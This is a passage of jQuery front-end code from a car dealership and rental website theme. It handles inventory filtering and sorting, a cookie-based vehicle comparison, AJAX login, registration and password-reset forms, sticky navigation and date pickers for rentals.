                    } else {
                        mileageMaxFilter = true;
                    }

                    // Make Filter
                    if( jQuery("#make").exists() && $( "#make" ).val() != "0" ) {
                        if( itemMake == $( "#make" ).val() ) {
                            makeFilter = true;
                        } else {
                            makeFilter = false;
                        }
                    } else {
                        makeFilter = true;
                    }

                    // Model Filter
                    if( jQuery("#model").exists() && $( "#model" ).val() != "0" ) {
                        if( itemModel == $( "#model" ).val() ) {
                            modelFilter = true;
                        } else {
                            modelFilter = false;
                        }
                    } else {
                        modelFilter = true;
                    }

                    // Condition Filter
                    if( jQuery("#vehicle_condition").exists() && $( "#vehicle_condition" ).val() != "0" ) {
                        if( itemCondition == $( "#vehicle_condition" ).val() ) {
                            conditionFilter = true;
                        } else {
                            conditionFilter = false;
                        }
                    } else {
                        conditionFilter = true;
                    }

                    // Fuel Type Filter
                    if( jQuery("#fuel_type").exists() && $( "#fuel_type" ).val() != "0" ) {
                        if( itemFuel == $( "#fuel_type" ).val() ) {
                            fuelFilter = true;
                        } else {
                            fuelFilter = false;
                        }
                    } else {
                        fuelFilter = true;
                    }

                    // Transmission Filter
                    if( jQuery("#transmission").exists() && $( "#transmission" ).val() != "0" ) {
                        if( itemTransmission == $( "#transmission" ).val() ) {
                            transmissionFilter = true;
                        } else {
                            transmissionFilter = false;
                        }
                    } else {
                        transmissionFilter = true;
                    }

                    // Body Style Filter
                    if( jQuery("#body_style").exists() && $( "#body_style" ).val() != "0" ) {
                        if( itemBodystyle == $( "#body_style" ).val() ) {
                            bodystyleFilter = true;
                        } else {
                            bodystyleFilter = false;
                        }
                    } else {
                        bodystyleFilter = true;
                    }

                    // Color Filter
                    if( !$.trim( $('#autoroyal-filter-color-wrapper').html() ).length ) {
                        // 
                        colorFilter = true;
                    } else {
                        // not sure if you wanted this, but I thought I'd add it.
                        // get an associative array of just the values.
                        if( jQuery.inArray(itemColor, color_values) !== -1 ) {
                            colorFilter = true;
                        } else {
                            colorFilter = false;
                        }
                    }

                    if( jQuery(".autoroyal-rent-filter-doors").exists() ) {
                        // Extract All Colors in an array

                        if( doors_values.length === 0 ) {
                            doorsFilter = true;
                            // 
                        } else {

                            if( jQuery.inArray(itemDoors, doors_values) !== -1 ) {
                                doorsFilter = true;
                            } else {
                                doorsFilter = false;
                            }

                        }
                    } else {
                        doorsFilter = true;
                    }

                    if( jQuery(".autoroyal-rent-filter-seats").exists() ) {
                        // Extract All Colors in an array

                        if( seats_values.length === 0 ) {
                            seatsFilter = true;
                            // 
                        } else {

                            if( jQuery.inArray(itemSeats, seats_values) !== -1 ) {
                                seatsFilter = true;
                            } else {
                                seatsFilter = false;
                            }

                        }
                    } else {
                        seatsFilter = true;
                    }

                    if( jQuery(".autoroyal-rent-filter-luggages").exists() ) {
                        // Extract All Colors in an array

                        if( luggages_values.length === 0 ) {
                            luggagesFilter = true;
                            // 
                        } else {

                            if( jQuery.inArray(itemLuggages, luggages_values) !== -1 ) {
                                luggagesFilter = true;
                            } else {
                                luggagesFilter = false;
                            }

                        }
                    } else {
                        luggagesFilter = true;
                    }

                    if( jQuery(".autoroyal-rent-filter-age").exists() ) {
                        // Extract All Colors in an array

                        if( age_values.length === 0 ) {
                            ageFilter = true;
                            // 
                        } else {

                            if( itemAge <= age_values ) {
                                ageFilter = true;
                            } else {
                                ageFilter = false;
                            }

                        }
                    } else {
                        ageFilter = true;
                    }

                    var finalFilterOptions = priceMinFilter && priceMaxFilter && yearMinFilter && yearMaxFilter && mileageMinFilter && mileageMaxFilter && makeFilter && modelFilter && conditionFilter && fuelFilter && transmissionFilter && bodystyleFilter && colorFilter && doorsFilter && seatsFilter && luggagesFilter && ageFilter;

                    return finalFilterOptions;

                }
            });

            updateFilterCount();

        }

        function sortFlashFilter() {

            jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                if( !$(this).find('.autoroyal-vehicle-block').hasClass('visible') ) {
                    $(this).find('.autoroyal-vehicle-block').addClass('visible');
                }
            });

            var sortBy = jQuery("#orderby").val();
            var $container = $('#isotope-container');

            var $items = $container.find('.autoroyal-animated-blk');

            if( sortBy == "price_asc") {

                $container.isotope({ sortBy: "price", sortAscending: true });

            } else if( sortBy == "price_desc") {

                $container.isotope({ sortBy: "price", sortAscending: false });

            } else if( sortBy == "mileage_asc") {

                $container.isotope({ sortBy: "mileage", sortAscending: true });

            } else if( sortBy == "mileage_desc") {

                $container.isotope({ sortBy: "mileage", sortAscending: false });

            } else if( sortBy == "year_asc") {

                $container.isotope({ sortBy: "year", sortAscending: true });

            } else if( sortBy == "year_desc") {

                $container.isotope({ sortBy: "year", sortAscending: false });

            } else if( sortBy == "make_asc") {

                $container.isotope({ sortBy: "make", sortAscending: false });

            } else if( sortBy == "make_desc") {

                $container.isotope({ sortBy: "make", sortAscending: true });

            } else if( sortBy == "model_asc") {

                $container.isotope({ sortBy: "model", sortAscending: false });

            } else if( sortBy == "model_desc") {

                $container.isotope({ sortBy: "model", sortAscending: true });

            } else {

                $container.isotope({ sortBy: "original-order", sortAscending: true });

            }

        }

        function updateFilterCount() {
            if(typeof isotopFilter != 'undefined') {
                var ftIsoData = isotopFilter.data('isotope');
                if(typeof ftIsoData != 'undefined') {
                    if(typeof ftIsoData.filteredItems != 'undefined') {
                        jQuery(".autoroyal-listing-sort-item-result strong").text( ftIsoData.filteredItems.length / 2 );
                    }
                }
            }
        }

        jQuery('#posts_per_page').change(function(){
            var value = jQuery( this ).val();
            jQuery("#posts_per_page_filter").val(value);
            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            }
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter();
            }
        });

        jQuery('#orderby').change(function(){
            var value = jQuery( this ).val();
            jQuery("#orderby_filter").val(value);
            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            }
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                sortFlashFilter();
            }
        });

    });

    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    // Add to compare
    var autoroyal_timeout;
    $(document).on('click', '.autoroyal-vehicle-block-meta .add-to-compare, .compare-col-autoroyal .add-to-compare', function(e) {

        e.preventDefault();

        var autoroyal_add_to_compare_text = "Add to compare.";
        var autoroyal_remove_from_compare_text = "Remove from compare.";
        var autoroyal_added_to_compare_text = "added to compare.";
        var autoroyal_already_added_to_compare_text = "You have already added 3 vehicles.";
        var autoroyal_removed_from_compare_text = "removed from compare";

        var autoroyal_cookies = $.cookie();
        var autoroyal_car_compare = [];
        var autoroyal_car_add_to = $(this).data('id');
        var autoroyal_car_title = $(this).data('title');

        for (var key in autoroyal_cookies) {
            if (autoroyal_cookies.hasOwnProperty(key)) {
                if (key.indexOf('autoroyal_compare_ids') > -1) {
                    autoroyal_car_compare.push(autoroyal_cookies[key]);
                }
            }
        }

        //console.log(autoroyal_cookies);
        //console.log(autoroyal_car_compare);

        var autoroyal_compare_cars_counter = autoroyal_car_compare.length;
        $.cookie.raw = true;

        if($.inArray(autoroyal_car_add_to.toString(), autoroyal_car_compare) === -1){
            if(autoroyal_car_compare.length < 3) {
                $.cookie('autoroyal_compare_ids[' + autoroyal_car_add_to + ']', autoroyal_car_add_to, { expires: 7, path: '/' });
                autoroyal_compare_cars_counter++;

                //Added popup
                clearTimeout(autoroyal_timeout);
                $('.single-add-to-compare .autoroyal-title').text(autoroyal_car_title + ' - ' + autoroyal_added_to_compare_text);
                $('.single-add-to-compare').addClass('single-add-to-compare-visible');
                autoroyal_timeout = setTimeout(function(){
                    $('.single-add-to-compare').removeClass('single-add-to-compare-visible');
                }, 2000);
                //Added popup

                $(this).attr('data-original-title', autoroyal_remove_from_compare_text);  
                $(this).addClass("added");

                $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_remove_from_compare_text);  
                $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').addClass("added");

                $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_remove_from_compare_text);  
                $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').addClass("added");

            } else {
                //Already added 3 popup
                clearTimeout(autoroyal_timeout);
                $('.single-add-to-compare .autoroyal-title').text(autoroyal_already_added_to_compare_text);
                $('.single-add-to-compare').addClass('single-add-to-compare-visible');
                autoroyal_timeout = setTimeout(function(){
                    $('.single-add-to-compare').removeClass('single-add-to-compare-visible');
                    $('.single-add-to-compare').removeClass('overadded');
                    $('.compare-remove-all').remove();
                }, 2000);
                //Already added 3 popup
                $('.single-add-to-compare').addClass('overadded');
                $('.compare-remove-all').remove();
            }
        } else {
            $.removeCookie('autoroyal_compare_ids[' + autoroyal_car_add_to + ']', { path: '/' });
            autoroyal_compare_cars_counter--;
            //Deleted from compare text
            clearTimeout(autoroyal_timeout);
            $('.single-add-to-compare .autoroyal-title').text(autoroyal_car_title + ' - ' + autoroyal_removed_from_compare_text);
            $('.single-add-to-compare').addClass('single-add-to-compare-visible');
            autoroyal_timeout = setTimeout(function(){
                $('.single-add-to-compare').removeClass('single-add-to-compare-visible');
            }, 2000);
            //Deleted from compare text

            if( jQuery(".compare-page").exists() ) {
                jQuery(".compare-col-autoroyal-"+autoroyal_car_add_to).remove();
                jQuery(".autoroyal-listing-compare-row").append('<div class="col-md-3 col-sm-3 compare-col-autoroyal-empty"><a class="compare-vehicle-image empty-slot" href="#"><div class="vehicle-grid-image"><i class="fa fa-ban" aria-hidden="true"></i></div></a><div class="h5">Add listing to compare</div></div>');
                jQuery(".autoroyal-compare-row").append('<div class="col-md-3 col-sm-3"><div class="compare-options"><table><tbody><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr></tbody></table></div></div>');
            }
            $('.single-add-to-compare').removeClass('overadded');
            $('.compare-remove-all').remove();
            $('.tooltip').remove();

            $(this).attr('data-original-title', autoroyal_add_to_compare_text);  
            $(this).removeClass("added");

            $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_add_to_compare_text);  
            $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').removeClass("added");

            $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_add_to_compare_text);  
            $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').removeClass("added");
        }

        $('.autoroyal-current-cars-in-compare').text(autoroyal_compare_cars_counter);
        //console.log(autoroyal_compare_cars_counter);

    });

    $(document).on('click', '.compare-remove-all', function(){
        var autoroyal_cookies = $.cookie();

        for (var key in autoroyal_cookies) {
            if (autoroyal_cookies.hasOwnProperty(key)) {
                if (key.indexOf('autoroyal_compare_ids') > -1) {
                    $.removeCookie(key, { path: '/' });
                }
            }
        }

        location.reload();
    });
    // End Add to compare

    function init_animations_after_preloader () {

        animate_autoroyal_inventory();

    }

  	$(document).on('click', '.open-login-popup, .menu-login-register-button a.login-button, #autoroyal-login-submit', function(e){
        e.preventDefault();
        jQuery("#login").slideDown("fast");
        jQuery("#register").slideUp("fast");
        jQuery("#overlay").addClass('open');
        return false;
    });

    $(document).on('click', '#autoroyal_signup_submit', function(e){
        e.preventDefault();
        jQuery("#login").slideUp("fast");
        jQuery("#register").slideDown("fast");
        jQuery("#overlay").addClass('open');
        return false;
    });

    jQuery(".close").click(function(e) {
        e.preventDefault();
        jQuery("#overlay").removeClass('open');
    });

    jQuery(".autoroyal-registration").click(function(e) {
        e.preventDefault();
        jQuery("#login").slideUp("slow", function() {
            jQuery("#register").slideDown("slow");
        });
    });

    jQuery(".autoroyal-back-login").click(function(e) {
        e.preventDefault();
        jQuery("#lost-password").slideUp("slow", function() {
            jQuery("#login").slideDown("slow");
        });
    });

    jQuery(".autoroyal-lost-password").click(function(e) {
        e.preventDefault();
        jQuery("#login").slideUp("slow", function() {
            jQuery("#lost-password").slideDown("slow");
        });
    });

    jQuery(".autoroyal-login").click(function(e) {
        e.preventDefault();
        jQuery("#register").slideUp("slow", function() {
            jQuery("#login").slideDown("slow");
        });
    });
    // End

    // Login function
    function autoroyal_ajax_login() {

        $('#autoroyal_login_form #autoroyal_user_login').keypress(function() {
            jQuery("#autoroyal_account_login_errors .error-username").remove();
            jQuery('#autoroyal_account_login_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_login_form #autoroyal_user_pass').keypress(function() {
            jQuery("#autoroyal_account_login_errors .error-password").remove();
            jQuery('#autoroyal_account_login_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#autoroyal_login_submit', function(e){
            e.preventDefault();
            var login_user = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_login',
                beforeSubmit:  function(){
                    jQuery('#login-progress').css('display', 'inline-block');
                    jQuery('#autoroyal_account_login_errors').css('display', 'none');
                    jQuery('#autoroyal_account_login_errors').empty();
                },
                success: function(data){
                    //console.log(data);
                    if( data.status == 'success' ) {
                        if( jQuery("#car_owner .car_owner").exists()) {
                            jQuery("#car_owner .car_owner").html( data.html );
                            jQuery("#overlay").removeClass('open');
                        } else {
                            if( data.redirect.length === 0  ) {
                                window.location.reload(true);
                            } else {
                                window.location.replace( data.redirect );
                            }
                        }
                        jQuery('#login-progress').css('display', 'none');
                    } else {
                        if( data.error_user != '' ) {
                            jQuery("#autoroyal_account_login_errors").append( data.error_user );
                            jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                        }
                        if( data.error_password != '' ) {
                            jQuery("#autoroyal_account_login_errors").append( data.error_password );
                            jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                        }
                        jQuery('#login-progress').css('display', 'none');
                    }
                },
                error: function(data){
                    if( data.error_default != '' ) {
                        jQuery("#autoroyal_account_login_errors").html( data.error_default );
                        jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                        jQuery('#login-progress').css('display', 'none');
                    }
                    jQuery('#login-progress').css('display', 'none');
                }
            };

            var errors = 0;

            var username = $("#autoroyal_login_form .autoroyal_user_login").val();
            var password = $("#autoroyal_login_form #autoroyal_user_pass").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery("#autoroyal_account_login_errors .error-username").remove();
                jQuery("#autoroyal_account_login_errors").append( '<div class="error-username"><span class="error-title">Error:</span> Username required.</div>' );
                jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                return;
            }

            if ( password.length === 0 ) {
                errors = 1;
                jQuery("#autoroyal_account_login_errors .error-password").remove();
                jQuery("#autoroyal_account_login_errors").append( '<div class="error-password"><span class="error-title">Error:</span> Password required.</div>' );
                jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#autoroyal_login_form').ajaxSubmit( login_user );
            } else {
                return false;
            }

        });
    }
    // End

    // Register function
    function autoroyal_ajax_register() {

        $('#autoroyal_registration_form .autoroyal_user_login').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-username").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_registration_form #autoroyal_user_email').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-email").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_registration_form #password').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-password").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_registration_form #password_again').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-repeat-password").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#autoroyal_register_submit', function(e){
            e.preventDefault();
            var register_user = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_register',
                beforeSubmit:  function(){
                    jQuery('#register-progress').css('display', 'inline-block');
                    jQuery('#autoroyal_account_register_errors').css('display', 'none');
                    jQuery('#autoroyal_account_register_errors').empty();
                },
                success: function(data){
                    if( data.status == 'success' ) {
                        if( jQuery("#car_owner .car_owner").exists()) {
                            jQuery("#car_owner .car_owner").html( data.html );
                            jQuery("#overlay").removeClass('open');
                        } else {
                            if( data.redirect.length === 0  ) {
                                window.location.reload(true);
                            } else {
                                window.location.replace( data.redirect );
                            }
                        }
                        jQuery('#login-progress').css('display', 'none');
                    } else {
                        if( data.error_user != '' ) {
                            jQuery("#autoroyal_account_register_errors").append( data.error_user );
                            jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                        }
                        if( data.error_email != '' ) {
                            jQuery("#autoroyal_account_register_errors").append( data.error_email );
                            jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                        }
                        jQuery('#register-progress').css('display', 'none');
                    }
                },
                error: function(data){
                    if( data.error_default != '' ) {
                        jQuery("#autoroyal_account_register_errors").html( data.error_default );
                        jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                        jQuery('#register-progress').css('display', 'none');
                    }
                    jQuery('#register-progress').css('display', 'none');
                }
            };

            var errors = 0;

            var username = $("#autoroyal_registration_form .autoroyal_user_login").val();
            var password = $("#autoroyal_registration_form #password").val();
            var confirmPassword = $("#autoroyal_registration_form #password_again").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-username").remove();
                jQuery("#autoroyal_account_register_errors").append( '<div class="error-username"><span class="error-title">Error:</span> Username required.</div>' );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if ( ( $('#autoroyal_registration_form #autoroyal_user_email').length ) && ! validateEmail( $('#autoroyal_registration_form #autoroyal_user_email').val() ) ) { // Validate email
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-email").remove();
                jQuery("#autoroyal_account_register_errors").append( '<div class="error-email"><span class="error-title">Error:</span> Email required.</div>' );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if ( password.length === 0 ) { // Validate repeat password
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-password").remove();
                jQuery("#autoroyal_account_register_errors").append( '<div class="error-password"><span class="error-title">Error:</span> Password required.</div>' );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if ( password != confirmPassword ) { // Validate repeat password
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-repeat-password").remove();
                jQuery("#autoroyal_account_register_errors").append( "<div class='error-repeat-password'><span class='error-title'>Error:</span> Password doesn't match.</div>" );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#autoroyal_registration_form').ajaxSubmit( register_user );
            } else {
                return false;
            }

        });
    }
    // End

    // Reset Password function
    function autoroyal_ajax_reset() {

        $('#lostpasswordform #user_login').keypress(function() {
            jQuery("#autoroyal_account_reset_errors .error-email").remove();
            jQuery('#autoroyal_account_reset_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#autoroyal_reset_submit', function(e){
            e.preventDefault();
            var login_reset = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_reset_password',
                beforeSubmit:  function(){
                    jQuery('#reset-progress').css('display', 'inline-block');
                    jQuery('#autoroyal_account_reset_errors').css('display', 'none');
                    jQuery('#autoroyal_account_reset_errors').empty();
                },
                success: function(data){
                    if( data.status == 'success' ) {
                        jQuery("#autoroyal_account_reset_errors").append( data.success );
                        jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                        jQuery('#reset-progress').css('display', 'none');
                    } else {
                        if( data.error_user != '' ) {
                            jQuery("#autoroyal_account_reset_errors").append( data.error_user );
                            jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                        }
                        jQuery('#reset-progress').css('display', 'none');
                    }
                },
                error: function(data){
                    if( data.error_default != '' ) {
                        jQuery("#autoroyal_account_reset_errors").html( data.error_default );
                        jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                        jQuery('#reset-progress').css('display', 'none');
                    }
                    jQuery('#reset-progress').css('display', 'none');
                }
            };

            var errors = 0;

            if ( ( $('#lostpasswordform #user_login').length ) && ! validateEmail( $('#lostpasswordform #user_login').val() ) ) { // Validate email
                errors = 1;
                jQuery("#autoroyal_account_reset_errors .error-email").remove();
                jQuery("#autoroyal_account_reset_errors").append( '<div class="error-email"><span class="error-title">Error:</span> Email required.</div>' );
                jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#lostpasswordform').ajaxSubmit( login_reset );
            } else {
                return false;
            }

        });
    }
    // End

  	// show sidebar menu
	jQuery('#mobile-menu').on('click', function(e){
		e.preventDefault();
		$( 'body' ).toggleClass( "autoroyal-side-opened" );
	});

	// hide sidebar menu
	jQuery('.autoroyal-side-close').on('click', function(e){
		e.preventDefault();
		$( 'body' ).toggleClass( "autoroyal-side-opened" );
	});

	// hide sidebar menu
	jQuery('.close-side-menu-icon').on('click', function(e){
		e.preventDefault();
		$( 'body' ).toggleClass( "autoroyal-side-opened" );
	});

	$(".autoroyal-side-inner .menu-item-has-children").each(function() {
		$(this).children("a").append('<i class="fa fa-angle-down open-sub-menu" aria-hidden="true"></i>');
	});

	// open sidebar sub menu 
	jQuery(".autoroyal-side-inner .menu-item-has-children > a > i.fa").on('click', function(e){
		e.preventDefault();
		$(this).closest("li").children(".sub-menu").slideUp("fast");
		$(this).css({'transform' : 'rotate(0deg)'});
		$(this).removeClass("rotate");
            
        if ($(this).closest("li").children(".sub-menu").is(":hidden") == true ) {
            $(this).closest("li").children(".sub-menu").slideDown("normal");
            $(this).css({'transform' : 'rotate(180deg)'});
            $(this).addClass("rotate");
        }
		//$(this).closest("li").toggleClass("opened-subm-menu");
	});

	function Temp(el, options) {
		this.el = $(el);
		this.init(options);
	}

	Temp.DEFAULTS = {
		sticky: true
	}

	Temp.prototype = {
		init: function (options) {
			var base = this;
				base.window = $(window);
				base.options = $.extend({}, Temp.DEFAULTS, options);
				base.stickyWrap = $('.sticky-header');
				base.goTop = $('<a id="go-to-top" href="#" class="cd-top cd-fade-out go-to-top">Top</a>').appendTo(base.el);

			// Sticky
			if (base.options.sticky) {
				base.sticky.stickySet.call(base, base.window);
				base.stickyWrap.before($(".sticky-header").clone().addClass("clone-fixed"));
				
				$( window ).on('load resize', function() {

				  	//$(".sticky-header.clone-fixed").css('top', '-' + ($('#header').outerHeight()+100) + 'px');
				     
				});
				
			}
			
			// Scroll Event
			base.window.on('scroll', function (e) {
				if (base.options.sticky) {
					base.sticky.stickyInit.call(base, e.currentTarget);
				}
				base.gotoTop.scrollHandler.call(base, e.currentTarget);
			});

			// Click Handler Button GotoTop
			base.gotoTop.clickHandler(base);
		},

		sticky: {

			stickySet: function () {
				var stickyWrap = this.stickyWrap, offset;
				if (stickyWrap.length) {
					offset = stickyWrap.outerHeight();
					$.data(stickyWrap, 'data', {
						offset: offset,
						height: stickyWrap.outerHeight(true)
					});
					 
				}
			},
			stickyInit: function (win) {
				var base = this, data;
				if (base.stickyWrap.length) {
					data = $.data(base.stickyWrap, 'data');
					base.sticky.stickyAction(data, win, base);
				}
			},
			stickyAction: function (data, win, base) {
				var scrollTop = $(win).scrollTop();
				if (scrollTop > data.offset)  {
					if (!base.stickyWrap.hasClass('sticky')) {
						base.stickyWrap.addClass('sticky');
						$('.sticky-header.clone-fixed').addClass('slideDown');
					}
				} else {
					if (base.stickyWrap.hasClass('sticky')) {
						base.stickyWrap.removeClass('sticky');
						$('.sticky-header.clone-fixed').removeClass('slideDown');
					}
				}
			}
		},
		gotoTop: {
			scrollHandler: function (win) {
				$(win).scrollTop() > 200 ?
					this.goTop.addClass('go-top-visible'):
					this.goTop.removeClass('go-top-visible');
					$('.fb-link').addClass('fb-visible');
			},
			clickHandler: function (self) {
				self.goTop.on('click', function (e) {
					e.preventDefault();
					$('html, body').animate({ scrollTop: 0 }, 800);
				});
			}
		}
	}

	/* Temp Plugin
	 * ================================== */

	$.fn.Temp = function (option) {
		return this.each(function () {
			var $this = $(this), data = $this.data('Temp'),
				options = typeof option == 'object' && option;
			if (!data) {
				$this.data('Temp', new Temp(this, options));
			}
		});
	}

	/* ---------------------------------------------------- */
    /*	Sticky menu											*/
    /* ---------------------------------------------------- */

	if ( $('#site-navigation').hasClass('sticky-header') ) {
		
		$('body').Temp({
			sticky: true
		});
	
	}

	autoroyal_ajax_login();
    autoroyal_ajax_register();
    autoroyal_ajax_reset();
    autoroyal_ajax_check_availability();
    autoroyal_ajax_reserv_the_car();
    autoroyal_ajax_pre_qualify();
    autoroyal_ajax_financial_application();
    autoroyal_ajax_test_drive();
    autoroyal_ajax_trade_in();

    function animate_autoroyal_inventory() {

        if( jQuery("#inventory-vehicles-holder").exists() ) {
            jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                var row = $(this).find('.autoroyal-vehicle-block');
                setTimeout(function() {
                    row.addClass('visible');
                }, 100*i);
            });
        };

        if( jQuery(".autoroyal-blog-isotope-container").exists() ) {
            jQuery('.autoroyal-blog-isotope-container').find('.autoroyal-animated-blk').each(function(i){
                var row = $(this).find('.autoroyal-vehicle-block');
                setTimeout(function() {
                    row.addClass('visible');
                }, 100*i);
            });
        };

    }

    $(document).ready(function () {

        AOS.init({
           once: true
        });

        if( jQuery("#rezerve-pickup-place-filter").exists() || jQuery('#rezerve-pickup-place-filter').val() ) {
            jQuery("#rezerve-pickup-place").val(jQuery('#rezerve-pickup-place-filter').val());
            jQuery('.chosen-select').trigger("chosen:updated");
        }

        if( jQuery("#rezerve-drop-place-filter").exists() || jQuery('#rezerve-drop-place-filter').val() ) {
            jQuery("#rezerve-dropoff-place").val(jQuery('#rezerve-drop-place-filter').val());
            jQuery('.chosen-select').trigger("chosen:updated");
        }

        if( jQuery("#curentHour").exists() || jQuery("#curentHour-filter").exists() ) {

            jQuery('#curentHour, #curentHour-filter').datetimepicker({
                datepicker: false,
                ampm: true,
                format: 'g:i A',
                hours24: true, //time format 24h/12h
                scrollInput: false,
                onSelectTime:function(current_time,$input){
                    //console.log("ceva");
                    jQuery("#pickT, .pickT").text( jQuery('#curentHour').val() );
                    jQuery('#dropHour').val ( jQuery('#curentHour').val() );
                    jQuery('#dropHour-filter').val ( jQuery('#curentHour-filter').val() );
                    jQuery(".autoroyal-rent-booking-dates-pickup-date .time").text( jQuery('#curentHour-filter').val() );
                    jQuery(".autoroyal-rent-booking-dates-return-date .time").text( jQuery('#curentHour-filter').val() );
                }
            });

        }

        if( jQuery("#dropHour").exists() || jQuery("#dropHour-filter").exists() ) {

            jQuery('#dropHour, #dropHour-filter').datetimepicker({
                datepicker: false,
                ampm: true,
                format: 'g:i A',
                hours24: true, //time format 24h/12h
                scrollInput: false,
                onSelectTime:function(current_time,$input){
                    jQuery("#dropT, .dropT").text( jQuery('#dropHour').val() );
                    jQuery(".autoroyal-rent-booking-dates-return-date .time").text( jQuery('#dropHour-filter').val() );
                }
            });

        }

        var fmt = 'm/d/Y';

        if( jQuery("#curentDay").exists() ) {

            // set days rent range
            jQuery('#curentDay').datetimepicker({
                defaultDate: new Date(),
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                onShow:function( ct ){
                    this.setOptions({
                        minDate: 0,
                   })
                },
                onSelectDate:function(ct,$i){

                    var date = new Date( jQuery('#curentDay').val() );
                    var newdate = new Date(date);
                    newdate.setDate(newdate.getDate() + 3);
                    var dd = newdate.getDate();
                    var mm = newdate.getMonth() + 1;
                    var y = newdate.getFullYear();
                    var someFormattedDate = (mm<10 ? '0' : '') + mm + '/' + (dd<10 ? '0' : '') + dd + '/' + y;

                    var start = new Date( jQuery('#curentDay').val() );
                    var end   = new Date( jQuery('#dropDay').val() );
                    if( !jQuery('#dropDay').val() || start.getTime() >= end.getTime() ) {
                        jQuery('#dropDay').val( someFormattedDate );
                    }

                    days();
                    //diffDaysFilter();
                }
            });

        }

        if( jQuery("#curentDay-filter").exists() ) {

            jQuery('#curentDay-filter').datetimepicker({
                defaultDate: new Date(),
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                onShow:function( ct ){
                    this.setOptions({
                        minDate: 0,
                   })
                },
                onSelectDate:function(ct,$i){

                    console.log("ceva 1");

                    jQuery('.autoroyal-rent-booking-dates-pickup-date .date').text( jQuery('#curentDay-filter').val() );

                    var date = new Date( jQuery('#curentDay-filter').val() );
                    var newdate = new Date(date);
                    newdate.setDate(newdate.getDate() + 3);
                    var dd = newdate.getDate();
                    var mm = newdate.getMonth() + 1;
                    var y = newdate.getFullYear();
                    var someFormattedDate = (mm<10 ? '0' : '') + mm + '/' + (dd<10 ? '0' : '') + dd + '/' + y;

                    var start = new Date( jQuery('#curentDay-filter').val() );
                    var end   = new Date( jQuery('#dropDay-filter').val() );
                    if( !jQuery('#dropDay-filter').val() || start.getTime() >= end.getTime() ) {
                        jQuery('#dropDay-filter').val( someFormattedDate );
                        jQuery('.autoroyal-rent-booking-dates-return-date .date').text( someFormattedDate );
                        jQuery('#dropDay').val( someFormattedDate );
                    }
